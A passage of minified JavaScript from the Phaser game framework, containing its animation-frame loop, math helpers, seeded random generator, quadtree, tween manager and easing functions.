e=this;!window.requestAnimationFrame||this.forceSetTimeOut?(this._isSetTimeOut=!0,this._onLoop=function(){return e.updateSetTimeout()},this._timeOutID=window.setTimeout(this._onLoop,0)):(this._isSetTimeOut=!1,this._onLoop=function(t){return e.updateRAF(t)},this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateRAF:function(t){this.isRunning&&(this.game.update(Math.floor(t)),this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateSetTimeout:function(){this.isRunning&&(this.game.update(Date.now()),this._timeOutID=window.setTimeout(this._onLoop,this.game.time.timeToCall))},stop:function(){this._isSetTimeOut?clearTimeout(this._timeOutID):window.cancelAnimationFrame(this._timeOutID),this.isRunning=!1},isSetTimeOut:function(){return this._isSetTimeOut},isRAF:function(){return!1===this._isSetTimeOut}},W.RequestAnimationFrame.prototype.constructor=W.RequestAnimationFrame,W.Math={PI2:2*Math.PI,HALF_PI:.5*Math.PI,DEG_TO_RAD:Math.PI/180,RAD_TO_DEG:180/Math.PI,degToRad:function(t){return t*W.Math.DEG_TO_RAD},radToDeg:function(t){return t*W.Math.RAD_TO_DEG},getNextPowerOfTwo:function(t){if(0<t&&0==(t&t-1))return t;for(var e=1;e<t;)e<<=1;return e},isPowerOfTwo:function(t,e){return 0<t&&0==(t&t-1)&&0<e&&0==(e&e-1)},random:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return Math.random()*(e-t)+t},between:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1))+t},fuzzyEqual:function(t,e,i){return void 0===i&&(i=1e-4),Math.abs(t-e)<i},fuzzyLessThan:function(t,e,i){return void 0===i&&(i=1e-4),t<e+i},fuzzyGreaterThan:function(t,e,i){return void 0===i&&(i=1e-4),e-i<t},fuzzyCeil:function(t,e){return void 0===e&&(e=1e-4),Math.ceil(t-e)},fuzzyFloor:function(t,e){return void 0===e&&(e=1e-4),Math.floor(t+e)},average:function(){for(var t=0,e=arguments.length,i=0;i<e;i++)t+=+arguments[i];return t/e},shear:function(t){return t%1},snapTo:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.round(t/e)))},snapToFloor:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.floor(t/e)))},snapToCeil:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.ceil(t/e)))},roundTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.round(t*s)/s},floorTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.floor(t*s)/s},ceilTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.ceil(t*s)/s},trunc:function(t){return isFinite(t)?t-t%1||(t<0?-0:0===t?t:0):t},rotateToAngle:function(t,e,i){return void 0===i&&(i=.05),t===e||(Math.abs(e-t)<=i||Math.abs(e-t)>=W.Math.PI2-i?t=e:(Math.abs(e-t)>Math.PI&&(e<t?e+=W.Math.PI2:e-=W.Math.PI2),t<e?t+=i:e<t&&(t-=i))),t},getShortestAngle:function(t,e){var i=e-t;return 0===i?0:i-360*Math.floor((i- -180)/360)},angleBetween:function(t,e,i,s){return Math.atan2(s-e,i-t)},angleBetweenY:function(t,e,i,s){return Math.atan2(i-t,s-e)},angleBetweenPoints:function(t,e){return Math.atan2(e.y-t.y,e.x-t.x)},angleBetweenPointsY:function(t,e){return Math.atan2(e.x-t.x,e.y-t.y)},reverseAngle:function(t){return this.normalizeAngle(t+Math.PI,!0)},normalizeAngle:function(t){return 0<=(t%=2*Math.PI)?t:t+2*Math.PI},maxAdd:function(t,e,i){return Math.min(t+e,i)},minSub:function(t,e,i){return Math.max(t-e,i)},wrap:function(t,e,i){var s=i-e;if(s<=0)return 0;var r=(t-e)%s;return r<0&&(r+=s),r+e},wrapValue:function(t,e,i){return((t=Math.abs(t))+(e=Math.abs(e)))%(i=Math.abs(i))},isOdd:function(t){return!!(1&t)},isEven:function(t){return!(1&t)},min:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]<t[i]&&(i=e);return t[i]},max:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]>t[i]&&(i=e);return t[i]},minProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]<e[s][t]&&(s=i);return e[s][t]},maxProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]>e[s][t]&&(s=i);return e[s][t]},wrapAngle:function(t,e){return e?this.wrap(t,-Math.PI,Math.PI):this.wrap(t,-180,180)},linearInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return e<0?this.linear(t[0],t[1],s):1<e?this.linear(t[i],t[i-1],i-s):this.linear(t[r],t[i<r+1?i:r+1],s-r)},bezierInterpolation:function(t,e){for(var i=0,s=t.length-1,r=0;r<=s;r++)i+=Math.pow(1-e,s-r)*Math.pow(e,r)*t[r]*this.bernstein(s,r);return i},catmullRomInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return t[0]===t[i]?(e<0&&(r=Math.floor(s=i*(1+e))),this.catmullRom(t[(r-1+i)%i],t[r],t[(r+1)%i],t[(r+2)%i],s-r)):e<0?t[0]-(this.catmullRom(t[0],t[0],t[1],t[1],-s)-t[0]):1<e?t[i]-(this.catmullRom(t[i],t[i],t[i-1],t[i-1],s-i)-t[i]):this.catmullRom(t[r?r-1:0],t[r],t[i<r+1?i:r+1],t[i<r+2?i:r+2],s-r)},linear:function(t,e,i){return(e-t)*i+t},bernstein:function(t,e){return this.factorial(t)/this.factorial(e)/this.factorial(t-e)},factorial:function(t){if(0===t)return 1;for(var e=t;--t;)e*=t;return e},catmullRom:function(t,e,i,s,r){var n=.5*(i-t),a=.5*(s-e),o=r*r;return(2*e-2*i+n+a)*(r*o)+(-3*e+3*i-2*n-a)*o+n*r+e},difference:function(t,e){return Math.abs(t-e)},roundAwayFromZero:function(t){return 0<t?Math.ceil(t):Math.floor(t)},sinCosGenerator:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1);for(var r=e,n=i,a=s*Math.PI/t,o=[],h=[],l=0;l<t;l++)r+=(n-=r*a)*a,o[l]=n,h[l]=r;return{sin:h,cos:o,length:t}},hypot:function(t,e){return Math.sqrt(t*t+e*e)},distance:function(t,e,i,s){var r=t-i,n=e-s;return Math.sqrt(r*r+n*n)},distanceSq:function(t,e,i,s){var r=t-i,n=e-s;return r*r+n*n},distancePow:function(t,e,i,s,r){return void 0===r&&(r=2),Math.sqrt(Math.pow(i-t,r)+Math.pow(s-e,r))},clamp:function(t,e,i){return t<e?e:i<t?i:t},clampBottom:function(t,e){return t<e?e:t},within:function(t,e,i){return Math.abs(t-e)<=i},mapLinear:function(t,e,i,s,r){return s+(t-e)*(r-s)/(i-e)},smoothstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*(3-2*t)},smootherstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*t*(t*(6*t-15)+10)},sign:function(t){return t<0?-1:0<t?1:0},percent:function(t,e,i){return void 0===i&&(i=0),e<t||e<i?1:t<i||t<i?0:(t-i)/e}},W.RandomDataGenerator=function(t){void 0===t&&(t=[]),this.c=1,this.s0=0,this.s1=0,this.s2=0,"string"==typeof t?this.state(t):this.sow(t)},W.RandomDataGenerator.prototype={rnd:function(){var t=2091639*this.s0+2.3283064365386963e-10*this.c;return this.c=0|t,this.s0=this.s1,this.s1=this.s2,this.s2=t-this.c,this.s2},sow:function(t){if(this.s0=this.hash(" "),this.s1=this.hash(this.s0),this.s2=this.hash(this.s1),this.c=1,t)for(var e=0;e<t.length&&null!=t[e];e++){var i=t[e];this.s0-=this.hash(i),this.s0+=~~(this.s0<0),this.s1-=this.hash(i),this.s1+=~~(this.s1<0),this.s2-=this.hash(i),this.s2+=~~(this.s2<0)}},hash:function(t){var e,i,s;for(s=4022871197,t=t.toString(),i=0;i<t.length;i++)e=.02519603282416938*(s+=t.charCodeAt(i)),e-=s=e>>>0,s=(e*=s)>>>0,s+=4294967296*(e-=s);return 2.3283064365386963e-10*(s>>>0)},integer:function(){return 4294967296*this.rnd.apply(this)},frac:function(){return this.rnd.apply(this)+11102230246251565e-32*(2097152*this.rnd.apply(this)|0)},real:function(){return this.integer()+this.frac()},integerInRange:function(t,e){return Math.floor(this.realInRange(0,e-t+1)+t)},between:function(t,e){return this.integerInRange(t,e)},realInRange:function(t,e){return this.frac()*(e-t)+t},normal:function(){return 1-2*this.frac()},uuid:function(){var t="",e="";for(e=t="";t++<36;e+=~t%5|3*t&4?(15^t?8^this.frac()*(20^t?16:4):4).toString(16):"-");return e},pick:function(t){return t[this.integerInRange(0,t.length-1)]},sign:function(){return this.pick([-1,1])},weightedPick:function(t){return t[~~(Math.pow(this.frac(),2)*(t.length-1)+.5)]},timestamp:function(t,e){return this.realInRange(t||9466848e5,e||1577862e6)},angle:function(){return this.integerInRange(-180,180)},state:function(t){return"string"==typeof t&&t.match(/^!rnd/)&&(t=t.split(","),this.c=parseFloat(t[1]),this.s0=parseFloat(t[2]),this.s1=parseFloat(t[3]),this.s2=parseFloat(t[4])),["!rnd",this.c,this.s0,this.s1,this.s2].join(",")}},W.RandomDataGenerator.prototype.constructor=W.RandomDataGenerator,W.QuadTree=function(t,e,i,s,r,n,a){this.maxObjects=10,this.maxLevels=4,this.level=0,this.bounds={},this.objects=[],this.nodes=[],this._empty=[],this.reset(t,e,i,s,r,n,a)},W.QuadTree.prototype={reset:function(t,e,i,s,r,n,a){this.maxObjects=r||10,this.maxLevels=n||4,this.level=a||0,this.bounds={x:Math.round(t),y:Math.round(e),width:i,height:s,subWidth:Math.floor(i/2),subHeight:Math.floor(s/2),right:Math.round(t)+Math.floor(i/2),bottom:Math.round(e)+Math.floor(s/2)},this.objects.length=0,this.nodes.length=0},populate:function(t){t.forEach(this.populateHandler,this,!0)},populateHandler:function(t){t.body&&t.exists&&this.insert(t.body)},split:function(){this.nodes[0]=new W.QuadTree(this.bounds.right,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[1]=new W.QuadTree(this.bounds.x,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[2]=new W.QuadTree(this.bounds.x,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[3]=new W.QuadTree(this.bounds.right,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1)},insert:function(t){var e,i=0;if(null==this.nodes[0]||-1===(e=this.getIndex(t))){if(this.objects.push(t),this.objects.length>this.maxObjects&&this.level<this.maxLevels)for(null==this.nodes[0]&&this.split();i<this.objects.length;)-1!==(e=this.getIndex(this.objects[i]))?this.nodes[e].insert(this.objects.splice(i,1)[0]):i++}else this.nodes[e].insert(t)},getIndex:function(t){var e=-1;return t.x<this.bounds.right&&t.right<this.bounds.right?t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=1:t.y>this.bounds.bottom&&(e=2):t.x>this.bounds.right&&(t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=0:t.y>this.bounds.bottom&&(e=3)),e},retrieve:function(t){if(t instanceof W.Rectangle)var e=this.objects,i=this.getIndex(t);else{if(!t.body)return this._empty;e=this.objects,i=this.getIndex(t.body)}return this.nodes[0]&&(e=-1!==i?e.concat(this.nodes[i].retrieve(t)):(e=(e=(e=e.concat(this.nodes[0].retrieve(t))).concat(this.nodes[1].retrieve(t))).concat(this.nodes[2].retrieve(t))).concat(this.nodes[3].retrieve(t))),e},clear:function(){this.objects.length=0;for(var t=this.nodes.length;t--;)this.nodes[t].clear(),this.nodes.splice(t,1);this.nodes.length=0}},W.QuadTree.prototype.constructor=W.QuadTree,W.TweenManager=function(t){this.game=t,this._tweens=[],this._add=[],this.easeMap={Power0:W.Easing.Power0,Power1:W.Easing.Power1,Power2:W.Easing.Power2,Power3:W.Easing.Power3,Power4:W.Easing.Power4,Linear:W.Easing.Linear.None,Quad:W.Easing.Quadratic.Out,Cubic:W.Easing.Cubic.Out,Quart:W.Easing.Quartic.Out,Quint:W.Easing.Quintic.Out,Sine:W.Easing.Sinusoidal.Out,Expo:W.Easing.Exponential.Out,Circ:W.Easing.Circular.Out,Elastic:W.Easing.Elastic.Out,Back:W.Easing.Back.Out,Bounce:W.Easing.Bounce.Out,"Quad.easeIn":W.Easing.Quadratic.In,"Cubic.easeIn":W.Easing.Cubic.In,"Quart.easeIn":W.Easing.Quartic.In,"Quint.easeIn":W.Easing.Quintic.In,"Sine.easeIn":W.Easing.Sinusoidal.In,"Expo.easeIn":W.Easing.Exponential.In,"Circ.easeIn":W.Easing.Circular.In,"Elastic.easeIn":W.Easing.Elastic.In,"Back.easeIn":W.Easing.Back.In,"Bounce.easeIn":W.Easing.Bounce.In,"Quad.easeOut":W.Easing.Quadratic.Out,"Cubic.easeOut":W.Easing.Cubic.Out,"Quart.easeOut":W.Easing.Quartic.Out,"Quint.easeOut":W.Easing.Quintic.Out,"Sine.easeOut":W.Easing.Sinusoidal.Out,"Expo.easeOut":W.Easing.Exponential.Out,"Circ.easeOut":W.Easing.Circular.Out,"Elastic.easeOut":W.Easing.Elastic.Out,"Back.easeOut":W.Easing.Back.Out,"Bounce.easeOut":W.Easing.Bounce.Out,"Quad.easeInOut":W.Easing.Quadratic.InOut,"Cubic.easeInOut":W.Easing.Cubic.InOut,"Quart.easeInOut":W.Easing.Quartic.InOut,"Quint.easeInOut":W.Easing.Quintic.InOut,"Sine.easeInOut":W.Easing.Sinusoidal.InOut,"Expo.easeInOut":W.Easing.Exponential.InOut,"Circ.easeInOut":W.Easing.Circular.InOut,"Elastic.easeInOut":W.Easing.Elastic.InOut,"Back.easeInOut":W.Easing.Back.InOut,"Bounce.easeInOut":W.Easing.Bounce.InOut},this.game.onPause.add(this._pauseAll,this),this.game.onResume.add(this._resumeAll,this)},W.TweenManager.prototype={getAll:function(){return this._tweens},removeAll:function(){for(var t=0;t<this._tweens.length;t++)this._tweens[t].pendingDelete=!0;this._add=[]},removeFrom:function(t,e){if(void 0===e&&(e=!0),Array.isArray(t))for(i=0,s=t.length;i<s;i++)this.removeFrom(t[i]);else if(t.type===W.GROUP&&e)for(var i=0,s=t.children.length;i<s;i++)this.removeFrom(t.children[i]);else{for(i=0,s=this._tweens.length;i<s;i++)t===this._tweens[i].target&&this.remove(this._tweens[i]);for(i=0,s=this._add.length;i<s;i++)t===this._add[i].target&&this.remove(this._add[i])}},add:function(t){(t._manager=this)._add.push(t)},create:function(t){return new W.Tween(t,this.game,this)},remove:function(t){var e=this._tweens.indexOf(t);-1!==e?this._tweens[e].pendingDelete=!0:-1!==(e=this._add.indexOf(t))&&(this._add[e].pendingDelete=!0)},update:function(){var t=this._add.length,e=this._tweens.length;if(0===e&&0===t)return!1;for(var i=0;i<e;)this._tweens[i].update(this.game.time.deltaTotal)?i++:(this._tweens.splice(i,1),e--);return 0<t&&(this._tweens=this._tweens.concat(this._add),this._add.length=0),!0},isTweening:function(e,i){return i||(i=!1),this._tweens.some(function(t){return t.target===e&&(!i||t.isRunning&&!t.pendingDelete)})},_pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._pause()},_resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._resume()},pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].pause()},resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].resume(!0)},destroy:function(){this.game.onPause.remove(this._pauseAll,this),this.game.onResume.remove(this._resumeAll,this),this.game=null,this._add=null,this._tweens=null}},W.TweenManager.prototype.constructor=W.TweenManager,W.Tween=function(t,e,i){this.game=e,this.target=t,this.manager=i,this.timeline=[],this.reverse=!1,this.timeScale=1,this.repeatCounter=0,this.pendingDelete=!1,this.onStart=new W.Signal,this.onLoop=new W.Signal,this.onRepeat=new W.Signal,this.onChildComplete=new W.Signal,this.onComplete=new W.Signal,this.isRunning=!1,this.current=0,this.properties={},this.chainedTween=null,this.isPaused=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,this._pausedTime=0,this._codePaused=!1,this._hasStarted=!1},W.Tween.updateColor=function(t){W.Color.updateColor(t.target)},W.Tween.prototype={to:function(t,e,i,s,r,n,a){return(void 0===e||e<=0)&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.to cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).to(t,e,i,r,n,a)),s&&this.start()),this},from:function(t,e,i,s,r,n,a){return void 0===e&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.from cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).from(t,e,i,r,n,a)),s&&this.start()),this},start:function(t){if(void 0===t&&(t=0),this.pendingDelete)return console.warn("Phaser.Tween.start cannot be called after Tween.stop"),this;if(null===this.game||null===this.target||0===this.timeline.length||this.isRunning)return this;for(var e=0;e<this.timeline.length;e++)for(var i in this.timeline[e].vEnd)this.properties[i]=this.target[i]||0,Array.isArray(this.properties[i])||(this.properties[i]*=1);for(e=0;e<this.timeline.length;e++)this.timeline[e].loadValues();return this.manager.add(this),this.isRunning=!0,(t<0||t>this.timeline.length-1)&&(t=0),this.current=t,this.timeline[this.current].start(),this},stop:function(t){return void 0===t&&(t=!1),this.isRunning=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,t&&(this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start()),this.manager.remove(this),this},updateTweenData:function(t,e,i){if(0===this.timeline.length)return this;if(void 0===i&&(i=0),-1===i)for(var s=0;s<this.timeline.length;s++)this.timeline[s][t]=e;else this.timeline[i][t]=e;return this},delay:function(t,e){return this.updateTweenData("delay",t,e)},repeat:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("repeatCounter",t,i),this.updateTweenData("repeatTotal",t,i),this.updateTweenData("repeatDelay",e,i)},repeatDelay:function(t,e){return this.updateTweenData("repeatDelay",t,e)},yoyo:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("yoyo",t,i),this.updateTweenData("yoyoDelay",e,i)},yoyoDelay:function(t,e){return this.updateTweenData("yoyoDelay",t,e)},easing:function(t,e){return"string"==typeof t&&this.manager.easeMap[t]&&(t=this.manager.easeMap[t]),this.updateTweenData("easingFunction",t,e)},interpolation:function(t,e,i){return void 0===e&&(e=W.Math),this.updateTweenData("interpolationFunction",t,i),this.updateTweenData("interpolationContext",e,i)},repeatAll:function(t){return void 0===t&&(t=0),this.repeatCounter=t,this},chain:function(){for(var t=arguments.length;t--;)0<t?arguments[t-1].chainedTween=arguments[t]:this.chainedTween=arguments[t];return this},loop:function(t){return void 0===t&&(t=!0),this.repeatCounter=t?-1:0,this},onUpdateCallback:function(t,e){return this._onUpdateCallback=t,this._onUpdateCallbackContext=e,this},pause:function(){this.isPaused=!0,this._codePaused=!0,this._pausedTime=this.game.time.deltaTotal},_pause:function(){this._codePaused||(this.isPaused=!0,this._pausedTime=this.game.time.deltaTotal)},resume:function(){if(this.isPaused){this.isPaused=!1,this._codePaused=!1;for(var t=0;t<this.timeline.length;t++)this.timeline[t].isRunning||(this.timeline[t].startTime+=this.game.time.deltaTotal-this._pausedTime)}},_resume:function(){this._codePaused||this.resume()},update:function(t){if(this.pendingDelete||!this.target)return!1;if(this.isPaused)return!0;var e=this.timeline[this.current].update(t);if(e===W.TweenData.PENDING)return!0;if(e===W.TweenData.RUNNING)return this._hasStarted||(this.onStart.dispatch(this.target,this),this._hasStarted=!0),null!==this._onUpdateCallback&&this._onUpdateCallback.call(this._onUpdateCallbackContext,this,this.timeline[this.current].value,this.timeline[this.current]),this.isRunning;if(e===W.TweenData.LOOPED)return-1===this.timeline[this.current].repeatCounter?this.onLoop.dispatch(this.target,this):this.onRepeat.dispatch(this.target,this),!0;if(e===W.TweenData.COMPLETE){var i=!1;return this.reverse?(this.current--,this.current<0&&(this.current=this.timeline.length-1,i=!0)):(this.current++,this.current===this.timeline.length&&(i=!(this.current=0))),i?-1===this.repeatCounter?(this.timeline[this.current].start(),this.onLoop.dispatch(this.target,this),!0):0<this.repeatCounter?(this.repeatCounter--,this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):(this.isRunning=!1,this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start(),!1):(this.onChildComplete.dispatch(this.target,this),this.timeline[this.current].start(),!0)}},generateData:function(t,e){if(null===this.game||null===this.target)return null;void 0===t&&(t=60),void 0===e&&(e=[]);for(var i=0;i<this.timeline.length;i++)for(var s in this.timeline[i].vEnd)this.properties[s]=this.target[s]||0,Array.isArray(this.properties[s])||(this.properties[s]*=1);for(i=0;i<this.timeline.length;i++)this.timeline[i].loadValues();for(i=0;i<this.timeline.length;i++)e=e.concat(this.timeline[i].generateData(t));return e}},Object.defineProperty(W.Tween.prototype,"totalDuration",{get:function(){for(var t=0,e=0;e<this.timeline.length;e++)t+=this.timeline[e].duration;return t}}),W.Tween.prototype.constructor=W.Tween,W.TweenData=function(t){this.parent=t,this.game=t.game,this.vStart={},this.vStartCache={},this.vEnd={},this.vEndCache={},this.duration=1e3,this.percent=0,this.value=0,this.repeatCounter=0,this.repeatDelay=0,this.repeatTotal=0,this.interpolate=!1,this.yoyo=!1,this.yoyoDelay=0,this.inReverse=!1,this.delay=0,this.dt=0,this.startTime=null,this.easingFunction=W.Easing.Default,this.interpolationFunction=W.Math.linearInterpolation,this.interpolationContext=W.Math,this.isRunning=!1,this.isFrom=!1},W.TweenData.PENDING=0,W.TweenData.RUNNING=1,W.TweenData.LOOPED=2,W.TweenData.COMPLETE=3,W.TweenData.prototype={to:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!1,this},from:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!0,this},start:function(){if(this.startTime=this.game.time.deltaTotal+this.delay,this.parent.reverse?this.dt=this.duration:this.dt=0,0<this.delay?this.isRunning=!1:this.isRunning=!0,this.isFrom)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t],this.parent.target[t]=this.vStart[t];return this.value=0,this.repeatCounter=this.repeatTotal,this},loadValues:function(){for(var t in this.parent.properties){if(this.vStart[t]=this.parent.properties[t],Array.isArray(this.vEnd[t])){if(0===this.vEnd[t].length)continue;0===this.percent&&(this.vEnd[t]=[this.vStart[t]].concat(this.vEnd[t]))}void 0!==this.vEnd[t]?("string"==typeof this.vEnd[t]&&(this.vEnd[t]=this.vStart[t]+parseFloat(this.vEnd[t])),this.parent.properties[t]=this.vEnd[t]):this.vEnd[t]=this.vStart[t],this.vStartCache[t]=this.vStart[t],this.vEndCache[t]=this.vEnd[t]}return this},update:function(t){if(this.isRunning){if(t<this.startTime)return W.TweenData.RUNNING}else{if(!(t>=this.startTime))return W.TweenData.PENDING;this.isRunning=!0}var e=this.game.time.delta;for(var i in this.parent.reverse?(this.dt-=e*this.parent.timeScale,this.dt=Math.max(this.dt,0)):(this.dt+=e*this.parent.timeScale,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent),this.vEnd){var s=this.vStart[i],r=this.vEnd[i];Array.isArray(r)?this.parent.target[i]=this.interpolationFunction.call(this.interpolationContext,r,this.value):this.parent.target[i]=s+(r-s)*this.value}return!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent?this.repeat():W.TweenData.RUNNING},generateData:function(t){this.parent.reverse?this.dt=this.duration:this.dt=0;var e=[],i=!1,s=1/t*1e3;do{this.parent.reverse?(this.dt-=s,this.dt=Math.max(this.dt,0)):(this.dt+=s,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);var r={};for(var n in this.vEnd){var a=this.vStart[n],o=this.vEnd[n];Array.isArray(o)?r[n]=this.interpolationFunction.call(this.interpolationContext,o,this.value):r[n]=a+(o-a)*this.value}e.push(r),(!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent)&&(i=!0)}while(!i);if(this.yoyo){var h=e.slice();h.reverse(),e=e.concat(h)}return e},repeat:function(){if(this.yoyo){if(this.inReverse&&0===this.repeatCounter){for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];return this.inReverse=!1,W.TweenData.COMPLETE}this.inReverse=!this.inReverse}else if(0===this.repeatCounter)return W.TweenData.COMPLETE;if(this.inReverse)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t];else{for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];0<this.repeatCounter&&this.repeatCounter--}return this.startTime=this.game.time.deltaTotal,this.yoyo&&this.inReverse?this.startTime+=this.yoyoDelay:this.inReverse||(this.startTime+=this.repeatDelay),this.parent.reverse?this.dt=this.duration:this.dt=0,W.TweenData.LOOPED}},W.TweenData.prototype.constructor=W.TweenData,W.Easing={Linear:{None:function(t){return t}},Quadratic:{In:function(t){return t*t},Out:function(t){return t*(2-t)},InOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)}},Cubic:{In:function(t){return t*t*t},Out:function(t){return--t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)}},Quartic:{In:function(t){return t*t*t*t},Out:function(t){return 1- --t*t*t*t},InOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)}},Quintic:{In:function(t){return t*t*t*t*t},Out:function(t){return--t*t*t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},Sinusoidal:{In:function(t){return 0===t?0:1===t?1:1-Math.cos(t*Math.PI/2)},Out:function(t){return 0===t?0:1===t?1:Math.sin(t*Math.PI/2)},InOut:function(t){return 0===t?0:1===t?1:.5*(1-Math.cos(Math.PI*t))}},Exponential:{In:function(t){return 0===t?0:Math.pow(1024,t-1)},Out:function(t){return 1===t?1:1-Math.pow(2,-10*t)},InOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))}},Circular:{In:function(t){return 1-Math.sqrt(1-t*t)},Out:function(t){return Math.sqrt(1- --t*t)},InOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},Elastic:{In:function(t){return 0===t?0:1===t?1:(.1,-1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4))},Out:function(t){return 0===t?0:1===t?1:(.1,1*Math.pow(2,-10*t)*Math.sin((t-.1)*(2*Math.PI)/.4)+1)},InOut:function(t){return 0===t?0:1===t?1:(.1,(t*=2)<1?1*Math.pow(2,10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*-.5:1*Math.pow(2,-10*(t-=1))*Math.sin((t-.1)*(2*Math.PI)/.4)*.5+1)}},Back:{In:function(t){return t*t*(2.70158*t-1.70158)},Out:function(t){return--t*t*(2.70158*t+1.70158)+1},InOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)}},Bounce:{In:function(t){return 1-W.Easing.Bounce.Out(1-t)},Out:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},InOut:function(t){return 